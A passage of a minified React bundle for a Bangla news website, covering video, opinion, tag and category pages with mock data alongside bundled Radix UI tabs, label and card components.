Suvo Shek"}},{id:"2",title:"JavaScript Basics",description:"JavaScript এর প্রাথমিক ধারণা।",video_url:"https://youtu.be/3JluqTojuME",thumbnail:"",created_at:"2023-06-25T08:30:00Z",view_count:850,profiles:{full_name:"Md. Suvo Shek"}},{id:"3",title:"CSS Flexbox Tutorial",description:"Flexbox নিয়ে বিস্তারিত আলোচনা।",video_url:"",thumbnail:"https://images.unsplash.com/photo-1515377905703-c4788e51af15?w=400&h=250&fit=crop",created_at:"2023-05-15T09:00:00Z",view_count:432,profiles:{full_name:"Md. Suvo Shek"}}],$F=()=>{const[e,t]=f.useState(""),[n,r]=f.useState("latest");let a=FF.filter(i=>i.title.toLowerCase().includes(e.toLowerCase()));return a=a.sort((i,o)=>n==="latest"?new Date(o.created_at).getTime()-new Date(i.created_at).getTime():n==="oldest"?new Date(i.created_at).getTime()-new Date(o.created_at).getTime():n==="popular"?(o.view_count||0)-(i.view_count||0):0),s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsxs("main",{className:"flex-1 container mx-auto px-4 py-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-6",children:"সকল ভিডিও"}),s.jsxs("div",{className:"flex flex-col md:flex-row gap-4 mb-8",children:[s.jsxs("div",{className:"relative flex-1",children:[s.jsx(oo,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),s.jsx(re,{placeholder:"ভিডিও খুঁজুন...",value:e,onChange:i=>t(i.target.value),className:"pl-10"})]}),s.jsxs(ra,{value:n,onValueChange:r,children:[s.jsx(os,{className:"w-full md:w-48",children:s.jsx(sa,{placeholder:"সর্ট করুন"})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"latest",children:"নতুন আগে"}),s.jsx(ht,{value:"oldest",children:"পুরাতন আগে"}),s.jsx(ht,{value:"popular",children:"জনপ্রিয়"})]})]})]})]}),a.length>0?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:a.map(i=>{const o=i.thumbnail||LF(i.video_url);return s.jsx(Ne,{to:`/video/${i.id}`,className:"group cursor-pointer",children:s.jsxs("article",{className:"bg-white rounded-lg overflow-hidden shadow-sm border border-gray-200 hover:shadow-md transition-shadow duration-300",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:o||"https://images.unsplash.com/photo-1611162617474-5b21e879e113?w=400&h=250&fit=crop",alt:i.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:s.jsx(s1,{className:"w-12 h-12 text-white"})})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 leading-tight group-hover:text-blue-600 transition-colors",children:i.title}),i.description&&s.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:i.description}),s.jsxs("div",{className:"flex justify-between items-center text-xs text-gray-500",children:[s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-3 h-3"}),s.jsx("span",{children:new Date(i.created_at).toLocaleDateString("bn-BD")})]}),s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(Mu,{className:"w-3 h-3"}),s.jsx("span",{children:i.view_count||0})]})]})]})]})},i.id)})}):s.jsxs("div",{className:"text-center py-16",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"কোন ভিডিও পাওয়া যায়নি"}),s.jsx("p",{className:"text-gray-600",children:"আপনার অনুসন্ধান পরিবর্তন করে আবার চেষ্টা করুন।"})]})]}),s.jsx(Ue,{})]})},zF=e=>{const t=/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/,n=e.match(t);return n?`https://www.youtube.com/embed/${n[1]}`:e},BF=()=>{const{lang:e}=je(),{slug:t}=Bn(),[n,r]=f.useState(null),[a,i]=f.useState(!0);if(f.useEffect(()=>{t&&(async()=>{try{i(!0);const c=await ge.get(`/client/single-video-article/${t}`);console.log("Raw API response:",c.data),c.data.status==="200"?r(c.data.data.video_article):r(null)}catch(c){console.error(c),r(null)}finally{i(!1)}})()},[t]),a)return s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsx("main",{className:"flex-1 container mx-auto px-4 py-8",children:s.jsx("div",{className:"max-w-4xl mx-auto",children:s.jsxs("div",{className:"animate-pulse",children:[s.jsx("div",{className:"aspect-video bg-gray-200 rounded-lg mb-6"}),s.jsx("div",{className:"h-8 bg-gray-200 rounded mb-4"}),s.jsx("div",{className:"h-4 bg-gray-200 rounded mb-8 w-1/3"}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("div",{className:"h-4 bg-gray-200 rounded"}),s.jsx("div",{className:"h-4 bg-gray-200 rounded"}),s.jsx("div",{className:"h-4 bg-gray-200 rounded w-3/4"})]})]})})}),s.jsx(Ue,{})]});if(!n)return s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsx("main",{className:"flex-1 container mx-auto px-4 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto text-center",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:e==="ban"?"ভিডিও পাওয়া যায়নি":"Video not found."}),s.jsx("p",{className:"text-gray-600",children:"এই ভিডিওটি খুঁজে পাওয়া যায়নি অথবা মুছে ফেলা হয়েছে।"})]})}),s.jsx(Ue,{})]});const o=zF(n.video_url);return s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsx("main",{className:"flex-1 container mx-auto px-4 py-8",children:s.jsxs("article",{className:"max-w-4xl mx-auto",children:[s.jsx("div",{className:"aspect-video mb-6",children:s.jsx("iframe",{src:o,title:e==="ban"?n.title_ban:n.title_eng,className:"w-full h-full rounded-lg",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0})}),s.jsxs("div",{className:"mb-6",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4 leading-tight",children:e==="ban"?n.title_ban:n.title_eng}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-600 mb-4",children:s.jsx("div",{className:"flex items-center gap-4",children:s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-4 h-4"}),s.jsx("span",{children:e==="ban"?n.video_date_ban:n.video_date_eng})]})})})]})]})}),s.jsx(Ue,{})]})},UF=[{id:"1",title:"বাংলাদেশে প্রযুক্তির বিকাশ",excerpt:"বাংলাদেশে প্রযুক্তির অগ্রগতি এবং ভবিষ্যত পরিকল্পনা।",content:"বিস্তারিত বিশ্লেষণ...",author_name:"রাকিব হাসান",author_role:"বিশ্লেষক",author_image:null,created_at:"2025-07-20T12:00:00Z",updated_at:"2025-07-21T08:00:00Z"},{id:"2",title:"শিক্ষা ব্যবস্থার উন্নয়ন",excerpt:"বর্তমান শিক্ষা ব্যবস্থার সমস্যা ও সমাধান।",content:"বিস্তারিত বিশ্লেষণ...",author_name:"সুমাইয়া করিম",author_role:"শিক্ষাবিদ",author_image:"https://randomuser.me/api/portraits/women/44.jpg",created_at:"2025-06-15T09:30:00Z",updated_at:"2025-06-16T10:45:00Z"}],VF=()=>{const[e,t]=f.useState(""),[n,r]=f.useState("latest"),[a,i]=f.useState([]),[o,l]=f.useState(!0);return f.useEffect(()=>{l(!0),setTimeout(()=>{let c=[...UF];if(e.trim()){const d=e.toLowerCase();c=c.filter(h=>h.title.toLowerCase().includes(d))}c.sort((d,h)=>{const u=new Date(d.created_at).getTime(),m=new Date(h.created_at).getTime();return n==="latest"?m-u:u-m}),i(c),l(!1)},600)},[e,n]),s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsxs("main",{className:"flex-1 container mx-auto px-4 py-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-6",children:"মতামত এবং বিশ্লেষণ"}),s.jsxs("div",{className:"flex flex-col md:flex-row gap-4 mb-8",children:[s.jsxs("div",{className:"relative flex-1",children:[s.jsx(oo,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),s.jsx(re,{placeholder:"মতামত খুঁজুন...",value:e,onChange:c=>t(c.target.value),className:"pl-10"})]}),s.jsxs(ra,{value:n,onValueChange:c=>r(c),children:[s.jsx(os,{className:"w-full md:w-48",children:s.jsx(sa,{placeholder:"সর্ট করুন"})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"latest",children:"নতুন আগে"}),s.jsx(ht,{value:"oldest",children:"পুরাতন আগে"})]})]})]})]}),o?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:[...Array(6)].map((c,d)=>s.jsxs("div",{className:"bg-white border-t-4 border-gray-800 p-6 rounded-lg",children:[s.jsxs("div",{className:"flex items-center gap-3 mb-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gray-200 rounded-full animate-pulse"}),s.jsxs("div",{className:"space-y-2",children:[s.jsx("div",{className:"h-4 bg-gray-200 animate-pulse rounded w-20"}),s.jsx("div",{className:"h-3 bg-gray-200 animate-pulse rounded w-16"})]})]}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("div",{className:"h-5 bg-gray-200 animate-pulse rounded"}),s.jsx("div",{className:"h-4 bg-gray-200 animate-pulse rounded"}),s.jsx("div",{className:"h-4 bg-gray-200 animate-pulse rounded w-3/4"})]})]},d))}):a.length>0?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:a.map(c=>s.jsx(Ne,{to:`/opinion/${c.id}`,className:"group",children:s.jsxs("article",{className:"bg-white border-t-4 border-gray-800 p-6 rounded-lg hover:shadow-md transition-shadow duration-300",children:[s.jsxs("div",{className:"flex items-center gap-3 mb-4",children:[s.jsx("div",{className:"w-12 h-12 rounded-full overflow-hidden",children:s.jsx("img",{src:c.author_image||"https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=100&h=100&fit=crop",alt:c.author_name,className:"w-full h-full object-cover"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-medium text-gray-900",children:c.author_name}),s.jsx("p",{className:"text-sm text-gray-600",children:c.author_role})]})]}),s.jsx("h2",{className:"text-lg font-bold text-gray-900 mb-2 leading-tight group-hover:text-blue-600 transition-colors",children:c.title}),c.excerpt&&s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:c.excerpt}),s.jsx("div",{className:"flex justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-3 h-3"}),s.jsx("span",{children:new Date(c.created_at).toLocaleDateString("bn-BD")})]})})]})},c.id))}):s.jsxs("div",{className:"text-center py-16",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"কোন মতামত পাওয়া যায়নি"}),s.jsx("p",{className:"text-gray-600",children:"আপনার অনুসন্ধান পরিবর্তন করে আবার চেষ্টা করুন।"})]})]}),s.jsx(Ue,{})]})},HF=[{id:"1",title:"বাংলাদেশে প্রযুক্তির বিকাশ",excerpt:"বাংলাদেশে প্রযুক্তির অগ্রগতি এবং ভবিষ্যত পরিকল্পনা।",content:"বিস্তারিত বিশ্লেষণ এখানে...",author_name:"রাকিব হাসান",author_role:"বিশ্লেষক",author_image:null,created_at:"2025-07-20T12:00:00Z",updated_at:"2025-07-21T08:00:00Z"},{id:"2",title:"শিক্ষা ব্যবস্থার উন্নয়ন",excerpt:"বর্তমান শিক্ষা ব্যবস্থার সমস্যা ও সমাধান।",content:"বিস্তারিত বিশ্লেষণ এখানে...",author_name:"সুমাইয়া করিম",author_role:"শিক্ষাবিদ",author_image:"https://randomuser.me/api/portraits/women/44.jpg",created_at:"2025-06-15T09:30:00Z",updated_at:"2025-06-16T10:45:00Z"}],KF=()=>{const{id:e}=Bn(),[t,n]=f.useState(null),[r,a]=f.useState(!0),[i,o]=f.useState(null);return f.useEffect(()=>{if(!e){o("Opinion ID is required"),a(!1);return}a(!0),o(null),setTimeout(()=>{const l=HF.find(c=>c.id===e);l?n(l):(o("Opinion not found"),n(null)),a(!1)},600)},[e]),r?s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsx("main",{className:"flex-1 container mx-auto px-4 py-8",children:s.jsx("div",{className:"max-w-4xl mx-auto",children:s.jsxs("div",{className:"animate-pulse",children:[s.jsx("div",{className:"h-8 bg-gray-200 rounded mb-4"}),s.jsx("div",{className:"h-4 bg-gray-200 rounded mb-8 w-1/3"}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("div",{className:"h-4 bg-gray-200 rounded"}),s.jsx("div",{className:"h-4 bg-gray-200 rounded"}),s.jsx("div",{className:"h-4 bg-gray-200 rounded w-3/4"})]})]})})}),s.jsx(Ue,{})]}):i||!t?s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsx("main",{className:"flex-1 container mx-auto px-4 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto text-center",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:"মতামত পাওয়া যায়নি"}),s.jsx("p",{className:"text-gray-600",children:"এই মতামতটি খুঁজে পাওয়া যায়নি অথবা মুছে ফেলা হয়েছে।"})]})}),s.jsx(Ue,{})]}):s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsx("main",{className:"flex-1 container mx-auto px-4 py-8",children:s.jsxs("article",{className:"max-w-4xl mx-auto",children:[s.jsxs("div",{className:"flex items-center gap-4 mb-8 p-6 bg-gray-50 rounded-lg",children:[s.jsx("div",{className:"w-16 h-16 rounded-full overflow-hidden",children:s.jsx("img",{src:t.author_image||"https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=100&h=100&fit=crop",alt:t.author_name,className:"w-full h-full object-cover"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:t.author_name}),t.author_role&&s.jsx("p",{className:"text-gray-600",children:t.author_role}),s.jsxs("div",{className:"flex items-center gap-1 text-sm text-gray-500 mt-1",children:[s.jsx(cr,{className:"w-4 h-4"}),s.jsx("time",{children:new Date(t.created_at).toLocaleDateString("bn-BD")})]})]})]}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6 leading-tight",children:t.title}),t.excerpt&&s.jsx("div",{className:"text-xl text-gray-600 mb-8 leading-relaxed border-l-4 border-brand pl-6",children:t.excerpt}),s.jsx("div",{className:"prose prose-lg max-w-none",children:s.jsx("div",{className:"text-gray-800 leading-relaxed whitespace-pre-wrap",dangerouslySetInnerHTML:{__html:t.content.replace(/\n/g,"<br>")}})}),s.jsx(V2,{postId:t.id})]})}),s.jsx(Ue,{})]})},WF=ca("inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs font-semibold transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2",{variants:{variant:{default:"border-transparent bg-primary text-primary-foreground hover:bg-primary/80",secondary:"border-transparent bg-secondary text-secondary-foreground hover:bg-secondary/80",destructive:"border-transparent bg-destructive text-destructive-foreground hover:bg-destructive/80",outline:"text-foreground",success:"bg-green-100 text-green-800 px-3 py-1 hover:bg-green-200",danger:"bg-red-100 text-red-800 px-3 py-1 hover:bg-red-200"}},defaultVariants:{variant:"default"}});function Ir({className:e,variant:t,...n}){return s.jsx("div",{className:J(WF({variant:t}),e),...n})}const qF=[{id:"1",name:"প্রযুক্তি",slug:"technology",post_tags:[{},{},{}]},{id:"2",name:"খেলাধুলা",slug:"sports",post_tags:[{},{}]},{id:"3",name:"স্বাস্থ্য",slug:"health",post_tags:[{}]},{id:"4",name:"রাজনীতি",slug:"politics",post_tags:[{},{},{},{}]},{id:"5",name:"বিনোদন",slug:"entertainment",post_tags:[]},{id:"6",name:"অর্থনীতি",slug:"economy",post_tags:[{}]},{id:"7",name:"শিক্ষা",slug:"education",post_tags:[{},{}]},{id:"8",name:"পরিবেশ",slug:"environment",post_tags:[{}]}],GF=()=>{const[e,t]=f.useState(""),n=qF.filter(r=>r.name.toLowerCase().includes(e.toLowerCase()));return s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsxs("main",{className:"flex-1 container mx-auto px-4 py-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-6",children:"সকল ট্যাগ"}),s.jsx("div",{className:"max-w-md",children:s.jsxs("div",{className:"relative",children:[s.jsx(oo,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),s.jsx(re,{placeholder:"ট্যাগ খুঁজুন...",value:e,onChange:r=>t(r.target.value),className:"pl-10"})]})})]}),n.length>0?s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:n.map(r=>{const a=r.post_tags.length;return s.jsx(Ne,{to:`/tag/${r.slug}`,className:"group",children:s.jsx("div",{className:"bg-white rounded-lg border border-gray-200 p-4 hover:shadow-md hover:border-blue-300 transition-all duration-200 group-hover:scale-105",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(cy,{className:"w-4 h-4 text-blue-600"}),s.jsx("span",{className:"font-medium text-gray-900 group-hover:text-blue-600",children:r.name})]}),s.jsx(Ir,{variant:"secondary",className:"text-xs",children:a})]})})},r.id)})}):s.jsxs("div",{className:"text-center py-16",children:[s.jsx(cy,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"কোন ট্যাগ পাওয়া যায়নি"}),s.jsx("p",{className:"text-gray-600",children:"আপনার অনুসন্ধান পরিবর্তন করে আবার চেষ্টা করুন।"})]})]}),s.jsx(Ue,{})]})};var Ch="rovingFocusGroup.onEntryFocus",QF={bubbles:!1,cancelable:!0},pc="RovingFocusGroup",[gp,L_,YF]=wo(pc),[XF,uf]=bn(pc,[YF]),[ZF,JF]=XF(pc),F_=f.forwardRef((e,t)=>s.jsx(gp.Provider,{scope:e.__scopeRovingFocusGroup,children:s.jsx(gp.Slot,{scope:e.__scopeRovingFocusGroup,children:s.jsx(e8,{...e,ref:t})})}));F_.displayName=pc;var e8=f.forwardRef((e,t)=>{const{__scopeRovingFocusGroup:n,orientation:r,loop:a=!1,dir:i,currentTabStopId:o,defaultCurrentTabStopId:l,onCurrentTabStopIdChange:c,onEntryFocus:d,preventScrollOnEntryFocus:h=!1,...u}=e,m=f.useRef(null),g=Pe(t,m),x=fc(i),[p,v]=yn({prop:o,defaultProp:l??null,onChange:c,caller:pc}),[w,b]=f.useState(!1),y=ft(d),j=L_(n),N=f.useRef(!1),[C,_]=f.useState(0);return f.useEffect(()=>{const T=m.current;if(T)return T.addEventListener(Ch,y),()=>T.removeEventListener(Ch,y)},[y]),s.jsx(ZF,{scope:n,orientation:r,dir:x,loop:a,currentTabStopId:p,onItemFocus:f.useCallback(T=>v(T),[v]),onItemShiftTab:f.useCallback(()=>b(!0),[]),onFocusableItemAdd:f.useCallback(()=>_(T=>T+1),[]),onFocusableItemRemove:f.useCallback(()=>_(T=>T-1),[]),children:s.jsx(me.div,{tabIndex:w||C===0?-1:0,"data-orientation":r,...u,ref:g,style:{outline:"none",...e.style},onMouseDown:Y(e.onMouseDown,()=>{N.current=!0}),onFocus:Y(e.onFocus,T=>{const M=!N.current;if(T.target===T.currentTarget&&M&&!w){const R=new CustomEvent(Ch,QF);if(T.currentTarget.dispatchEvent(R),!R.defaultPrevented){const B=j().filter(O=>O.focusable),k=B.find(O=>O.active),z=B.find(O=>O.id===p),U=[k,z,...B].filter(Boolean).map(O=>O.ref.current);B_(U,h)}}N.current=!1}),onBlur:Y(e.onBlur,()=>b(!1))})})}),$_="RovingFocusGroupItem",z_=f.forwardRef((e,t)=>{const{__scopeRovingFocusGroup:n,focusable:r=!0,active:a=!1,tabStopId:i,children:o,...l}=e,c=gn(),d=i||c,h=JF($_,n),u=h.currentTabStopId===d,m=L_(n),{onFocusableItemAdd:g,onFocusableItemRemove:x,currentTabStopId:p}=h;return f.useEffect(()=>{if(r)return g(),()=>x()},[r,g,x]),s.jsx(gp.ItemSlot,{scope:n,id:d,focusable:r,active:a,children:s.jsx(me.span,{tabIndex:u?0:-1,"data-orientation":h.orientation,...l,ref:t,onMouseDown:Y(e.onMouseDown,v=>{r?h.onItemFocus(d):v.preventDefault()}),onFocus:Y(e.onFocus,()=>h.onItemFocus(d)),onKeyDown:Y(e.onKeyDown,v=>{if(v.key==="Tab"&&v.shiftKey){h.onItemShiftTab();return}if(v.target!==v.currentTarget)return;const w=r8(v,h.orientation,h.dir);if(w!==void 0){if(v.metaKey||v.ctrlKey||v.altKey||v.shiftKey)return;v.preventDefault();let y=m().filter(j=>j.focusable).map(j=>j.ref.current);if(w==="last")y.reverse();else if(w==="prev"||w==="next"){w==="prev"&&y.reverse();const j=y.indexOf(v.currentTarget);y=h.loop?s8(y,j+1):y.slice(j+1)}setTimeout(()=>B_(y))}}),children:typeof o=="function"?o({isCurrentTabStop:u,hasTabStop:p!=null}):o})})});z_.displayName=$_;var t8={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function n8(e,t){return t!=="rtl"?e:e==="ArrowLeft"?"ArrowRight":e==="ArrowRight"?"ArrowLeft":e}function r8(e,t,n){const r=n8(e.key,n);if(!(t==="vertical"&&["ArrowLeft","ArrowRight"].includes(r))&&!(t==="horizontal"&&["ArrowUp","ArrowDown"].includes(r)))return t8[r]}function B_(e,t=!1){const n=document.activeElement;for(const r of e)if(r===n||(r.focus({preventScroll:t}),document.activeElement!==n))return}function s8(e,t){return e.map((n,r)=>e[(t+r)%e.length])}var U_=F_,V_=z_,ff="Tabs",[a8]=bn(ff,[uf]),H_=uf(),[i8,fx]=a8(ff),K_=f.forwardRef((e,t)=>{const{__scopeTabs:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",dir:l,activationMode:c="automatic",...d}=e,h=fc(l),[u,m]=yn({prop:r,onChange:a,defaultProp:i??"",caller:ff});return s.jsx(i8,{scope:n,baseId:gn(),value:u,onValueChange:m,orientation:o,dir:h,activationMode:c,children:s.jsx(me.div,{dir:h,"data-orientation":o,...d,ref:t})})});K_.displayName=ff;var W_="TabsList",q_=f.forwardRef((e,t)=>{const{__scopeTabs:n,loop:r=!0,...a}=e,i=fx(W_,n),o=H_(n);return s.jsx(U_,{asChild:!0,...o,orientation:i.orientation,dir:i.dir,loop:r,children:s.jsx(me.div,{role:"tablist","aria-orientation":i.orientation,...a,ref:t})})});q_.displayName=W_;var G_="TabsTrigger",Q_=f.forwardRef((e,t)=>{const{__scopeTabs:n,value:r,disabled:a=!1,...i}=e,o=fx(G_,n),l=H_(n),c=Z_(o.baseId,r),d=J_(o.baseId,r),h=r===o.value;return s.jsx(V_,{asChild:!0,...l,focusable:!a,active:h,children:s.jsx(me.button,{type:"button",role:"tab","aria-selected":h,"aria-controls":d,"data-state":h?"active":"inactive","data-disabled":a?"":void 0,disabled:a,id:c,...i,ref:t,onMouseDown:Y(e.onMouseDown,u=>{!a&&u.button===0&&u.ctrlKey===!1?o.onValueChange(r):u.preventDefault()}),onKeyDown:Y(e.onKeyDown,u=>{[" ","Enter"].includes(u.key)&&o.onValueChange(r)}),onFocus:Y(e.onFocus,()=>{const u=o.activationMode!=="manual";!h&&!a&&u&&o.onValueChange(r)})})})});Q_.displayName=G_;var Y_="TabsContent",X_=f.forwardRef((e,t)=>{const{__scopeTabs:n,value:r,forceMount:a,children:i,...o}=e,l=fx(Y_,n),c=Z_(l.baseId,r),d=J_(l.baseId,r),h=r===l.value,u=f.useRef(h);return f.useEffect(()=>{const m=requestAnimationFrame(()=>u.current=!1);return()=>cancelAnimationFrame(m)},[]),s.jsx(kt,{present:a||h,children:({present:m})=>s.jsx(me.div,{"data-state":h?"active":"inactive","data-orientation":l.orientation,role:"tabpanel","aria-labelledby":c,hidden:!m,id:d,tabIndex:0,...o,ref:t,style:{...e.style,animationDuration:u.current?"0s":void 0},children:m&&i})})});X_.displayName=Y_;function Z_(e,t){return`${e}-trigger-${t}`}function J_(e,t){return`${e}-content-${t}`}var hx=K_,hf=q_,mf=Q_,pf=X_;const D0=()=>{const{lang:e,t}=je(),{slug:n}=Bn(),r=f.useRef(null),[a,i]=f.useState(void 0),{data:o,isLoading:l,isError:c}=qe({queryKey:["category_article",n],queryFn:async()=>(await ge.get(`/client/article/${n}`)).data.data});if(f.useEffect(()=>{o&&o.length>0&&i(o[0].category_slug)},[o]),l)return s.jsxs("div",{className:"text-center py-10 font-bangla",children:[s.jsx(ze,{}),s.jsx("p",{className:"font-bold text-2xl py-10",children:t("loading")}),s.jsx(Ue,{})]});if(c)return s.jsxs("div",{className:"text-center py-10 font-bangla",children:[s.jsx(ze,{}),s.jsx("p",{children:e==="ban"?"ডেটা লোড করা যায়নি।":"Failed to load the data."}),s.jsx(Ue,{})]});if(!o||!Array.isArray(o)||o.length===0)return s.jsxs("div",{className:"text-center py-20 font-bangla",children:[s.jsx(ze,{}),s.jsx("p",{className:"text-gray-600 text-lg",children:t("no-data")}),s.jsx(Ue,{})]});const d=h=>{const u=r.current;if(!u)return;const m=u.clientWidth/2;u.scrollBy({left:h==="left"?-m:m,behavior:"smooth"})};return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-8",children:s.jsxs("div",{className:"mx-auto",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h1",{className:" text-2xl font-bold my-3",children:t(n)}),o.length>3&&s.jsxs("div",{className:" flex gap-1 z-10",children:[s.jsx("button",{onClick:()=>d("left"),className:"p-2 bg-gray-200 rounded-full hover:bg-gray-300",children:s.jsx(C2,{size:20})}),s.jsx("button",{onClick:()=>d("right"),className:"p-2 bg-gray-200 rounded-full hover:bg-gray-300",children:s.jsx(S2,{size:20})})]})]}),s.jsxs(hx,{value:a,onValueChange:i,children:[s.jsx("div",{className:"relative",children:s.jsx(hf,{ref:r,className:"flex gap-4 border-b overflow-x-auto no-scrollbar whitespace-nowrap scroll-smooth scrollbar-hide",children:o.map(h=>s.jsx(mf,{value:h.category_slug,className:"px-4 py-2 text-lg font-medium text-gray-700 data-[state=active]:border-b-2 data-[state=active]:border-brand data-[state=active]:text-brand",children:e==="eng"?h.category_name_eng:h.category_name_ban},h.id))})}),o.map(h=>s.jsx(pf,{value:h.category_slug,className:"mt-6",children:!h.articles||h.articles.length===0?s.jsx("p",{className:"text-gray-500",children:t("no-data")}):s.jsx("div",{className:"grid gap-6 sm:grid-cols-2 lg:grid-cols-3",children:h.articles.filter(u=>u.status==="2").map(u=>s.jsxs(Ne,{to:`/${u.type}/${u.slug}/${u.id}`,className:"border rounded-lg overflow-hidden shadow-sm hover:shadow-md transition bg-white",children:[u.image&&s.jsx("img",{src:`${Mr}/${u.image}`,alt:u.title_ban,className:"w-full h-48 object-cover"}),s.jsxs("div",{className:"p-4",children:[s.jsx("h2",{className:"text-lg font-semibold text-gray-900 mb-2 line-clamp-2",children:e==="eng"?u.title_eng:u.title_ban}),u.short_ban&&s.jsx("p",{className:"text-sm text-gray-600 mb-3 line-clamp-2",children:e==="eng"?u.short_eng:u.short_ban})]})]},u.id))})},h.id))]})]})}),s.jsx(Ue,{})]})};var o8=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"],l8=o8.reduce((e,t)=>{const n=rf(`Primitive.${t}`),r=f.forwardRef((a,i)=>{const{asChild:o,...l}=a,c=o?n:t;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),s.jsx(c,{...l,ref:i})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{}),c8="Label",eC=f.forwardRef((e,t)=>s.jsx(l8.label,{...e,ref:t,onMouseDown:n=>{var a;n.target.closest("button, input, select, textarea")||((a=e.onMouseDown)==null||a.call(e,n),!n.defaultPrevented&&n.detail>1&&n.preventDefault())}}));eC.displayName=c8;var tC=eC;const d8=ca("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70"),q=f.forwardRef(({className:e,...t},n)=>s.jsx(tC,{ref:n,className:J(d8(),e),...t}));q.displayName=tC.displayName;const Se=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,className:J("rounded-lg border bg-card text-card-foreground shadow-sm",e),...t}));Se.displayName="Card";const Te=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,className:J("flex flex-col space-y-1.5 p-6",e),...t}));Te.displayName="CardHeader";const De=f.forwardRef(({className:e,...t},n)=>s.jsx("h3",{ref:n,className:J("text-2xl font-semibold leading-none tracking-tight",e),...t}));De.displayName="CardTitle";const ks=f.forwardRef(({className:e,...t},n)=>s.jsx("p",{ref:n,className:J("text-sm text-muted-foreground",e),...t}));ks.displayName="CardDescription";const Ee=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,className:J("p-6 pt-0",e),...t}));Ee.displayName="CardContent";const u8=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,className:J("flex items-center p-6 pt-0",e),...t}));u8.displayName="CardFooter";const 